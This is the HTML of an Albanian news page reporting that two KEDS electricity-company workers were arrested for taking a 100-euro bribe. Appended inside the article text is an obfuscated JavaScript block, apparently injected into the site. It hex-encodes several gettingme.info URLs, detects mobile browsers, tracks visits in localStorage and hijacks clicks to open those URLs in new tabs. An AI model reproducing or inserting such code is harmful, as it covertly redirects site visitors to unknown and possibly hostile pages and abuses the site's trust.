        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					2 punëtorë të KEDS kapen duke marrë 100 euro ryshfet		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: E Jashari | Publikuar më: 03.12.2019, 13:36		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/658388.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/658388.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/658388.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/658388.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2019/12/keds.jpg" alt="2 punëtorë të KEDS kapen duke marrë 100 euro ryshfet">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p><strong>Dy punëtorë të kompanisë që merret me shpërndarjen dhe inkasimin e rrymës në Kosovës, KEDS, kanë përfunduar në pranga.</strong></p>
<p>Arsye për këtë është bërë kapja në flagrancë duke marrë ryshfet prej 100 eurosh, raporton JOQ Kosova.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Sipas policisë, të dy zyrtarët e kompanisë janë intervistuar dhe janë dërguar në qendrën e mbajtjes së të dyshuarve.</p>
<p>Siç dihet, KEDS përdor politika të shkyçjes për ata që nuk paguajnë rrymën, ndërkohë që shpesh punëtorët e kësaj kompanie bëjnë “marrëveshje” me klientë.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga kosova... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('kosova' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-kosova.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
